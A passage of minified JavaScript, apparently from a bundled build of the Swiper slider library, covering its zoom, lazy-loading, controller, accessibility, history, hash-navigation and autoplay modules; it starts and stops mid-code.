V=n.device;!f.$imageEl||f.$imageEl.length===0||o.isTouched||(V.android&&M.cancelable&&M.preventDefault(),o.isTouched=!0,o.touchesStart.x=M.type==="touchstart"?M.targetTouches[0].pageX:M.pageX,o.touchesStart.y=M.type==="touchstart"?M.targetTouches[0].pageY:M.pageY)}function T(M){const V=n.zoom;if(!f.$imageEl||f.$imageEl.length===0||(n.allowClick=!1,!o.isTouched||!f.$slideEl))return;o.isMoved||(o.width=f.$imageEl[0].offsetWidth,o.height=f.$imageEl[0].offsetHeight,o.startX=(0,ye.R6)(f.$imageWrapEl[0],"x")||0,o.startY=(0,ye.R6)(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));const K=o.width*V.scale,$e=o.height*V.scale;if(!(K<f.slideWidth&&$e<f.slideHeight)){if(o.minX=Math.min(f.slideWidth/2-K/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-$e/2,0),o.maxY=-o.minY,o.touchesCurrent.x=M.type==="touchmove"?M.targetTouches[0].pageX:M.pageX,o.touchesCurrent.y=M.type==="touchmove"?M.targetTouches[0].pageY:M.pageY,!o.isMoved&&!A){if(n.isHorizontal()&&(Math.floor(o.minX)===Math.floor(o.startX)&&o.touchesCurrent.x<o.touchesStart.x||Math.floor(o.maxX)===Math.floor(o.startX)&&o.touchesCurrent.x>o.touchesStart.x)){o.isTouched=!1;return}if(!n.isHorizontal()&&(Math.floor(o.minY)===Math.floor(o.startY)&&o.touchesCurrent.y<o.touchesStart.y||Math.floor(o.maxY)===Math.floor(o.startY)&&o.touchesCurrent.y>o.touchesStart.y)){o.isTouched=!1;return}}M.cancelable&&M.preventDefault(),M.stopPropagation(),o.isMoved=!0,o.currentX=o.touchesCurrent.x-o.touchesStart.x+o.startX,o.currentY=o.touchesCurrent.y-o.touchesStart.y+o.startY,o.currentX<o.minX&&(o.currentX=o.minX+1-(o.minX-o.currentX+1)**.8),o.currentX>o.maxX&&(o.currentX=o.maxX-1+(o.currentX-o.maxX+1)**.8),o.currentY<o.minY&&(o.currentY=o.minY+1-(o.minY-o.currentY+1)**.8),o.currentY>o.maxY&&(o.currentY=o.maxY-1+(o.currentY-o.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=o.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=o.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(o.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(o.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(o.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(o.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=o.touchesCurrent.x,g.prevPositionY=o.touchesCurrent.y,g.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}}function ee(){const M=n.zoom;if(!f.$imageEl||f.$imageEl.length===0)return;if(!o.isTouched||!o.isMoved){o.isTouched=!1,o.isMoved=!1;return}o.isTouched=!1,o.isMoved=!1;let V=300,K=300;const $e=g.x*V,Pe=o.currentX+$e,ot=g.y*K,fn=o.currentY+ot;g.x!==0&&(V=Math.abs((Pe-o.currentX)/g.x)),g.y!==0&&(K=Math.abs((fn-o.currentY)/g.y));const yn=Math.max(V,K);o.currentX=Pe,o.currentY=fn;const bn=o.width*M.scale,_t=o.height*M.scale;o.minX=Math.min(f.slideWidth/2-bn/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-_t/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),f.$imageWrapEl.transition(yn).transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}function X(){const M=n.zoom;f.$slideEl&&n.previousIndex!==n.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),M.scale=1,L=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function q(M){const V=n.zoom,K=n.params.zoom;if(f.$slideEl||(M&&M.target&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`)),f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`)),!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)return;n.params.cssMode&&(n.wrapperEl.style.overflow="hidden",n.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${K.zoomedSlideClass}`);let $e,Pe,ot,fn,yn,bn,_t,Nt,ir,ar,En,sr,Qt,$n,Wn,Hn,Fn,Nn;typeof o.touchesStart.x>"u"&&M?($e=M.type==="touchend"?M.changedTouches[0].pageX:M.pageX,Pe=M.type==="touchend"?M.changedTouches[0].pageY:M.pageY):($e=o.touchesStart.x,Pe=o.touchesStart.y),V.scale=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,L=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,M?(Fn=f.$slideEl[0].offsetWidth,Nn=f.$slideEl[0].offsetHeight,ot=f.$slideEl.offset().left+W.scrollX,fn=f.$slideEl.offset().top+W.scrollY,yn=ot+Fn/2-$e,bn=fn+Nn/2-Pe,ir=f.$imageEl[0].offsetWidth,ar=f.$imageEl[0].offsetHeight,En=ir*V.scale,sr=ar*V.scale,Qt=Math.min(Fn/2-En/2,0),$n=Math.min(Nn/2-sr/2,0),Wn=-Qt,Hn=-$n,_t=yn*V.scale,Nt=bn*V.scale,_t<Qt&&(_t=Qt),_t>Wn&&(_t=Wn),Nt<$n&&(Nt=$n),Nt>Hn&&(Nt=Hn)):(_t=0,Nt=0),f.$imageWrapEl.transition(300).transform(`translate3d(${_t}px, ${Nt}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${V.scale})`)}function U(){const M=n.zoom,V=n.params.zoom;f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex),f.$imageEl=f.$slideEl.find(`.${V.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${V.containerClass}`)),!(!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)&&(n.params.cssMode&&(n.wrapperEl.style.overflow="",n.wrapperEl.style.touchAction=""),M.scale=1,L=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${V.zoomedSlideClass}`),f.$slideEl=void 0)}function Q(M){const V=n.zoom;V.scale&&V.scale!==1?U():q(M)}function J(){const M=n.support,V=n.touchEvents.start==="touchstart"&&M.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1,K=M.passiveListener?{passive:!1,capture:!0}:!0;return{passiveListener:V,activeListenerWithCapture:K}}function P(){return`.${n.params.slideClass}`}function y(M){const{passiveListener:V}=J(),K=P();n.$wrapperEl[M]("gesturestart",K,d,V),n.$wrapperEl[M]("gesturechange",K,h,V),n.$wrapperEl[M]("gestureend",K,I,V)}function B(){b||(b=!0,y("on"))}function G(){b&&(b=!1,y("off"))}function ue(){const M=n.zoom;if(M.enabled)return;M.enabled=!0;const V=n.support,{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.on(n.touchEvents.start,B,K),n.$wrapperEl.on(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.on(n.touchEvents.start,Pe,d,K),n.$wrapperEl.on(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.on(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.on(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.on(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}function ie(){const M=n.zoom;if(!M.enabled)return;const V=n.support;M.enabled=!1;const{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.off(n.touchEvents.start,B,K),n.$wrapperEl.off(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.off(n.touchEvents.start,Pe,d,K),n.$wrapperEl.off(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.off(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.off(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.off(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}C("init",()=>{n.params.zoom.enabled&&ue()}),C("destroy",()=>{ie()}),C("touchStart",(M,V)=>{n.zoom.enabled&&v(V)}),C("touchEnd",(M,V)=>{n.zoom.enabled&&ee(V)}),C("doubleTap",(M,V)=>{!n.animating&&n.params.zoom.enabled&&n.zoom.enabled&&n.params.zoom.toggle&&Q(V)}),C("transitionEnd",()=>{n.zoom.enabled&&n.params.zoom.enabled&&X()}),C("slideChange",()=>{n.zoom.enabled&&n.params.zoom.enabled&&n.params.cssMode&&X()}),Object.assign(n.zoom,{enable:ue,disable:ie,in:q,out:U,toggle:Q})}function be(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),n.lazy={};let W=!1,L=!1;function A(c,f){f===void 0&&(f=!0);const o=n.params.lazy;if(typeof c>"u"||n.slides.length===0)return;const $=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${c}"]`):n.slides.eq(c),E=$.find(`.${o.elementClass}:not(.${o.loadedClass}):not(.${o.loadingClass})`);$.hasClass(o.elementClass)&&!$.hasClass(o.loadedClass)&&!$.hasClass(o.loadingClass)&&E.push($[0]),E.length!==0&&E.each(d=>{const h=(0,u.Z)(d);h.addClass(o.loadingClass);const I=h.attr("data-background"),v=h.attr("data-src"),T=h.attr("data-srcset"),ee=h.attr("data-sizes"),X=h.parent("picture");n.loadImage(h[0],v||I,T,ee,!1,()=>{if(!(typeof n>"u"||n===null||!n||n&&!n.params||n.destroyed)){if(I?(h.css("background-image",`url("${I}")`),h.removeAttr("data-background")):(T&&(h.attr("srcset",T),h.removeAttr("data-srcset")),ee&&(h.attr("sizes",ee),h.removeAttr("data-sizes")),X.length&&X.children("source").each(q=>{const U=(0,u.Z)(q);U.attr("data-srcset")&&(U.attr("srcset",U.attr("data-srcset")),U.removeAttr("data-srcset"))}),v&&(h.attr("src",v),h.removeAttr("data-src"))),h.addClass(o.loadedClass).removeClass(o.loadingClass),$.find(`.${o.preloaderClass}`).remove(),n.params.loop&&f){const q=$.attr("data-swiper-slide-index");if($.hasClass(n.params.slideDuplicateClass)){const U=n.$wrapperEl.children(`[data-swiper-slide-index="${q}"]:not(.${n.params.slideDuplicateClass})`);A(U.index(),!1)}else{const U=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${q}"]`);A(U.index(),!1)}}D("lazyImageReady",$[0],h[0]),n.params.autoHeight&&n.updateAutoHeight()}}),D("lazyImageLoad",$[0],h[0])})}function b(){const{$wrapperEl:c,params:f,slides:o,activeIndex:g}=n,$=n.virtual&&f.virtual.enabled,E=f.lazy;let d=f.slidesPerView;d==="auto"&&(d=0);function h(v){if($){if(c.children(`.${f.slideClass}[data-swiper-slide-index="${v}"]`).length)return!0}else if(o[v])return!0;return!1}function I(v){return $?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index()}if(L||(L=!0),n.params.watchSlidesProgress)c.children(`.${f.slideVisibleClass}`).each(v=>{const T=$?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index();A(T)});else if(d>1)for(let v=g;v<g+d;v+=1)h(v)&&A(v);else A(g);if(E.loadPrevNext)if(d>1||E.loadPrevNextAmount&&E.loadPrevNextAmount>1){const v=E.loadPrevNextAmount,T=Math.ceil(d),ee=Math.min(g+T+Math.max(v,T),o.length),X=Math.max(g-Math.max(T,v),0);for(let q=g+T;q<ee;q+=1)h(q)&&A(q);for(let q=X;q<g;q+=1)h(q)&&A(q)}else{const v=c.children(`.${f.slideNextClass}`);v.length>0&&A(I(v));const T=c.children(`.${f.slidePrevClass}`);T.length>0&&A(I(T))}}function w(){const c=(0,xe.Jj)();if(!n||n.destroyed)return;const f=n.params.lazy.scrollingElement?(0,u.Z)(n.params.lazy.scrollingElement):(0,u.Z)(c),o=f[0]===c,g=o?c.innerWidth:f[0].offsetWidth,$=o?c.innerHeight:f[0].offsetHeight,E=n.$el.offset(),{rtlTranslate:d}=n;let h=!1;d&&(E.left-=n.$el[0].scrollLeft);const I=[[E.left,E.top],[E.left+n.width,E.top],[E.left,E.top+n.height],[E.left+n.width,E.top+n.height]];for(let T=0;T<I.length;T+=1){const ee=I[T];if(ee[0]>=0&&ee[0]<=g&&ee[1]>=0&&ee[1]<=$){if(ee[0]===0&&ee[1]===0)continue;h=!0}}const v=n.touchEvents.start==="touchstart"&&n.support.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1;h?(b(),f.off("scroll",w,v)):W||(W=!0,f.on("scroll",w,v))}C("beforeInit",()=>{n.params.lazy.enabled&&n.params.preloadImages&&(n.params.preloadImages=!1)}),C("init",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("scroll",()=>{n.params.freeMode&&n.params.freeMode.enabled&&!n.params.freeMode.sticky&&b()}),C("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("transitionStart",()=>{n.params.lazy.enabled&&(n.params.lazy.loadOnTransitionStart||!n.params.lazy.loadOnTransitionStart&&!L)&&(n.params.lazy.checkInView?w():b())}),C("transitionEnd",()=>{n.params.lazy.enabled&&!n.params.lazy.loadOnTransitionStart&&(n.params.lazy.checkInView?w():b())}),C("slideChange",()=>{const{lazy:c,cssMode:f,watchSlidesProgress:o,touchReleaseOnEdges:g,resistanceRatio:$}=n.params;c.enabled&&(f||o&&(g||$===0))&&b()}),C("destroy",()=>{n.$el&&n.$el.find(`.${n.params.lazy.loadingClass}`).removeClass(n.params.lazy.loadingClass)}),Object.assign(n.lazy,{load:b,loadInSlide:A})}function ve(Y){let{swiper:n,extendParams:N,on:C}=Y;N({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0};function D(w,c){const f=function(){let E,d,h;return(I,v)=>{for(d=-1,E=I.length;E-d>1;)h=E+d>>1,I[h]<=v?d=h:E=h;return E}}();this.x=w,this.y=c,this.lastIndex=w.length-1;let o,g;return this.interpolate=function(E){return E?(g=f(this.x,E),o=g-1,(E-this.x[o])*(this.y[g]-this.y[o])/(this.x[g]-this.x[o])+this.y[o]):0},this}function W(w){n.controller.spline||(n.controller.spline=n.params.loop?new D(n.slidesGrid,w.slidesGrid):new D(n.snapGrid,w.snapGrid))}function L(w,c){const f=n.controller.control;let o,g;const $=n.constructor;function E(d){const h=n.rtlTranslate?-n.translate:n.translate;n.params.controller.by==="slide"&&(W(d),g=-n.controller.spline.interpolate(-h)),(!g||n.params.controller.by==="container")&&(o=(d.maxTranslate()-d.minTranslate())/(n.maxTranslate()-n.minTranslate()),g=(h-n.minTranslate())*o+d.minTranslate()),n.params.controller.inverse&&(g=d.maxTranslate()-g),d.updateProgress(g),d.setTranslate(g,n),d.updateActiveIndex(),d.updateSlidesClasses()}if(Array.isArray(f))for(let d=0;d<f.length;d+=1)f[d]!==c&&f[d]instanceof $&&E(f[d]);else f instanceof $&&c!==f&&E(f)}function A(w,c){const f=n.constructor,o=n.controller.control;let g;function $(E){E.setTransition(w,n),w!==0&&(E.transitionStart(),E.params.autoHeight&&(0,ye.Y3)(()=>{E.updateAutoHeight()}),E.$wrapperEl.transitionEnd(()=>{o&&(E.params.loop&&n.params.controller.by==="slide"&&E.loopFix(),E.transitionEnd())}))}if(Array.isArray(o))for(g=0;g<o.length;g+=1)o[g]!==c&&o[g]instanceof f&&$(o[g]);else o instanceof f&&c!==o&&$(o)}function b(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}C("beforeInit",()=>{n.controller.control=n.params.controller.control}),C("update",()=>{b()}),C("resize",()=>{b()}),C("observerUpdate",()=>{b()}),C("setTranslate",(w,c,f)=>{n.controller.control&&n.controller.setTranslate(c,f)}),C("setTransition",(w,c,f)=>{n.controller.control&&n.controller.setTransition(c,f)}),Object.assign(n.controller,{setTranslate:L,setTransition:A})}function Ae(Y){let{swiper:n,extendParams:N,on:C}=Y;N({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let D=null;function W(P){const y=D;y.length!==0&&(y.html(""),y.html(P))}function L(P){P===void 0&&(P=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(P).replace(/x/g,y)}function A(P){P.attr("tabIndex","0")}function b(P){P.attr("tabIndex","-1")}function w(P,y){P.attr("role",y)}function c(P,y){P.attr("aria-roledescription",y)}function f(P,y){P.attr("aria-controls",y)}function o(P,y){P.attr("aria-label",y)}function g(P,y){P.attr("id",y)}function $(P,y){P.attr("aria-live",y)}function E(P){P.attr("aria-disabled",!0)}function d(P){P.attr("aria-disabled",!1)}function h(P){if(P.keyCode!==13&&P.keyCode!==32)return;const y=n.params.a11y,B=(0,u.Z)(P.target);n.navigation&&n.navigation.$nextEl&&B.is(n.navigation.$nextEl)&&(n.isEnd&&!n.params.loop||n.slideNext(),n.isEnd?W(y.lastSlideMessage):W(y.nextSlideMessage)),n.navigation&&n.navigation.$prevEl&&B.is(n.navigation.$prevEl)&&(n.isBeginning&&!n.params.loop||n.slidePrev(),n.isBeginning?W(y.firstSlideMessage):W(y.prevSlideMessage)),n.pagination&&B.is(he(n.params.pagination.bulletClass))&&B[0].click()}function I(){if(n.params.loop||n.params.rewind||!n.navigation)return;const{$nextEl:P,$prevEl:y}=n.navigation;y&&y.length>0&&(n.isBeginning?(E(y),b(y)):(d(y),A(y))),P&&P.length>0&&(n.isEnd?(E(P),b(P)):(d(P),A(P)))}function v(){return n.pagination&&n.pagination.bullets&&n.pagination.bullets.length}function T(){return v()&&n.params.pagination.clickable}function ee(){const P=n.params.a11y;v()&&n.pagination.bullets.each(y=>{const B=(0,u.Z)(y);n.params.pagination.clickable&&(A(B),n.params.pagination.renderBullet||(w(B,"button"),o(B,P.paginationBulletMessage.replace(/\{\{index\}\}/,B.index()+1)))),B.is(`.${n.params.pagination.bulletActiveClass}`)?B.attr("aria-current","true"):B.removeAttr("aria-current")})}const X=(P,y,B)=>{A(P),P[0].tagName!=="BUTTON"&&(w(P,"button"),P.on("keydown",h)),o(P,B),f(P,y)},q=P=>{const y=P.target.closest(`.${n.params.slideClass}`);if(!y||!n.slides.includes(y))return;const B=n.slides.indexOf(y)===n.activeIndex,G=n.params.watchSlidesProgress&&n.visibleSlides&&n.visibleSlides.includes(y);B||G||(n.isHorizontal()?n.el.scrollLeft=0:n.el.scrollTop=0,n.slideTo(n.slides.indexOf(y),0))},U=()=>{const P=n.params.a11y;P.itemRoleDescriptionMessage&&c((0,u.Z)(n.slides),P.itemRoleDescriptionMessage),P.slideRole&&w((0,u.Z)(n.slides),P.slideRole);const y=n.params.loop?n.slides.filter(B=>!B.classList.contains(n.params.slideDuplicateClass)).length:n.slides.length;P.slideLabelMessage&&n.slides.each((B,G)=>{const ue=(0,u.Z)(B),ie=n.params.loop?parseInt(ue.attr("data-swiper-slide-index"),10):G,M=P.slideLabelMessage.replace(/\{\{index\}\}/,ie+1).replace(/\{\{slidesLength\}\}/,y);o(ue,M)})},Q=()=>{const P=n.params.a11y;n.$el.append(D);const y=n.$el;P.containerRoleDescriptionMessage&&c(y,P.containerRoleDescriptionMessage),P.containerMessage&&o(y,P.containerMessage);const B=n.$wrapperEl,G=P.id||B.attr("id")||`swiper-wrapper-${L(16)}`,ue=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite";g(B,G),$(B,ue),U();let ie,M;n.navigation&&n.navigation.$nextEl&&(ie=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(M=n.navigation.$prevEl),ie&&ie.length&&X(ie,G,P.nextSlideMessage),M&&M.length&&X(M,G,P.prevSlideMessage),T()&&n.pagination.$el.on("keydown",he(n.params.pagination.bulletClass),h),n.$el.on("focus",q,!0)};function J(){D&&D.length>0&&D.remove();let P,y;n.navigation&&n.navigation.$nextEl&&(P=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(y=n.navigation.$prevEl),P&&P.off("keydown",h),y&&y.off("keydown",h),T()&&n.pagination.$el.off("keydown",he(n.params.pagination.bulletClass),h),n.$el.off("focus",q,!0)}C("beforeInit",()=>{D=(0,u.Z)(`<span class="${n.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),C("afterInit",()=>{n.params.a11y.enabled&&Q()}),C("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{n.params.a11y.enabled&&U()}),C("fromEdge toEdge afterInit lock unlock",()=>{n.params.a11y.enabled&&I()}),C("paginationUpdate",()=>{n.params.a11y.enabled&&ee()}),C("destroy",()=>{n.params.a11y.enabled&&J()})}function Ye(Y){let{swiper:n,extendParams:N,on:C}=Y;N({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let D=!1,W={};const L=g=>g.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),A=g=>{const $=(0,xe.Jj)();let E;g?E=new URL(g):E=$.location;const d=E.pathname.slice(1).split("/").filter(T=>T!==""),h=d.length,I=d[h-2],v=d[h-1];return{key:I,value:v}},b=(g,$)=>{const E=(0,xe.Jj)();if(!D||!n.params.history.enabled)return;let d;n.params.url?d=new URL(n.params.url):d=E.location;const h=n.slides.eq($);let I=L(h.attr("data-history"));if(n.params.history.root.length>0){let T=n.params.history.root;T[T.length-1]==="/"&&(T=T.slice(0,T.length-1)),I=`${T}/${g}/${I}`}else d.pathname.includes(g)||(I=`${g}/${I}`);n.params.history.keepQuery&&(I+=d.search);const v=E.history.state;v&&v.value===I||(n.params.history.replaceState?E.history.replaceState({value:I},null,I):E.history.pushState({value:I},null,I))},w=(g,$,E)=>{if($)for(let d=0,h=n.slides.length;d<h;d+=1){const I=n.slides.eq(d);if(L(I.attr("data-history"))===$&&!I.hasClass(n.params.slideDuplicateClass)){const T=I.index();n.slideTo(T,g,E)}}else n.slideTo(0,g,E)},c=()=>{W=A(n.params.url),w(n.params.speed,W.value,!1)},f=()=>{const g=(0,xe.Jj)();if(n.params.history){if(!g.history||!g.history.pushState){n.params.history.enabled=!1,n.params.hashNavigation.enabled=!0;return}D=!0,W=A(n.params.url),!(!W.key&&!W.value)&&(w(0,W.value,n.params.runCallbacksOnInit),n.params.history.replaceState||g.addEventListener("popstate",c))}},o=()=>{const g=(0,xe.Jj)();n.params.history.replaceState||g.removeEventListener("popstate",c)};C("init",()=>{n.params.history.enabled&&f()}),C("destroy",()=>{n.params.history.enabled&&o()}),C("transitionEnd _freeModeNoMomentumRelease",()=>{D&&b(n.params.history.key,n.activeIndex)}),C("slideChange",()=>{D&&n.params.cssMode&&b(n.params.history.key,n.activeIndex)})}function F(Y){let{swiper:n,extendParams:N,emit:C,on:D}=Y,W=!1;const L=(0,xe.Me)(),A=(0,xe.Jj)();N({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const b=()=>{C("hashChange");const o=L.location.hash.replace("#",""),g=n.slides.eq(n.activeIndex).attr("data-hash");if(o!==g){const $=n.$wrapperEl.children(`.${n.params.slideClass}[data-hash="${o}"]`).index();if(typeof $>"u")return;n.slideTo($)}},w=()=>{if(!(!W||!n.params.hashNavigation.enabled))if(n.params.hashNavigation.replaceState&&A.history&&A.history.replaceState)A.history.replaceState(null,null,`#${n.slides.eq(n.activeIndex).attr("data-hash")}`||""),C("hashSet");else{const o=n.slides.eq(n.activeIndex),g=o.attr("data-hash")||o.attr("data-history");L.location.hash=g||"",C("hashSet")}},c=()=>{if(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)return;W=!0;const o=L.location.hash.replace("#","");if(o)for(let $=0,E=n.slides.length;$<E;$+=1){const d=n.slides.eq($);if((d.attr("data-hash")||d.attr("data-history"))===o&&!d.hasClass(n.params.slideDuplicateClass)){const I=d.index();n.slideTo(I,0,n.params.runCallbacksOnInit,!0)}}n.params.hashNavigation.watchState&&(0,u.Z)(A).on("hashchange",b)},f=()=>{n.params.hashNavigation.watchState&&(0,u.Z)(A).off("hashchange",b)};D("init",()=>{n.params.hashNavigation.enabled&&c()}),D("destroy",()=>{n.params.hashNavigation.enabled&&f()}),D("transitionEnd _freeModeNoMomentumRelease",()=>{W&&w()}),D("slideChange",()=>{W&&n.params.cssMode&&w()})}function Z(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y,W;n.autoplay={running:!1,paused:!1},N({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});function L(){if(!n.size){n.autoplay.running=!1,n.autoplay.paused=!1;return}const d=n.slides.eq(n.activeIndex);let h=n.params.autoplay.delay;d.attr("data-swiper-autoplay")&&(h=d.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(W),W=(0,ye.Y3)(()=>{let I;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),D("autoplay")):(I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.params.loop?(n.loopFix(),I=n.slideNext(n.params.speed,!0,!0),D("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(0,n.params.speed,!0,!0),D("autoplay")):(I=n.slideNext(n.params.speed,!0,!0),D("autoplay")),(n.params.cssMode&&n.autoplay.running||I===!1)&&L()},h)}function A(){return typeof W<"u"||n.autoplay.running?!1:(n.autoplay.running=!0,D("autoplayStart"),L(),!0)}function b(){return!n.autoplay.running||typeof W>"u"?!1:(W&&(clearTimeout(W),W=void 0),n.autoplay.running=!1,D("autoplayStop"),!0)}function w(d){n.autoplay.running&&(n.autoplay.paused||(W&&clearTimeout(W),n.autoplay.paused=!0,d===0||!n.params.autoplay.waitForTransition?(n.autoplay.paused=!1,L()):["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].addEventListener(h,f)})))}function c(){const d=(0,xe.Me)();d.visibilityState==="hidden"&&n.autoplay.running&&w(),d.visibilityState==="visible"&&n.autoplay.paused&&(L(),n.autoplay.paused=!1)}function f(d){!n||n.destroyed||!n.$wrapperEl||d.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].removeEventListener(h,f)}),n.autoplay.paused=!1,n.autoplay.running?L():b())}function o(){n.params.autoplay.disableOnInteraction?b():(D("autoplayPause"),w()),["transitionend","webkitTransitionEnd"].forEach(d=>{n.$wrapperEl[0].removeEventListener(d,f)})}function g(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,D("autoplayResume"),L())}function $(){n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",o),n.$el.on("mouseleave",g))}function E(){n.$el.off("mouseenter",o),n.$el.off("mouseleave",g)}C("init",()=>{n.params.autoplay.enabled&&(A(),(0,xe.Me)().addEventListener("visibilitychange",c),$())}),C("beforeTransitionStart",(d,h,I)=>{n.autoplay.running&&(I||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(h):b())}),C("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?b():w())}),C("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&L()}),C("destroy",()=>{E(),n.autoplay.running&&b(),(0,xe.Me)().removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:w,run:L,start:A,stop:b})}function re(Y){let{swiper:n,extendParams:N,on:C}=Y;N({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let D=!1,W=!1;n.thumbs={swiper:null};function L(){const w=n.thumbs.swiper;if(!w||w.destroyed)return;const 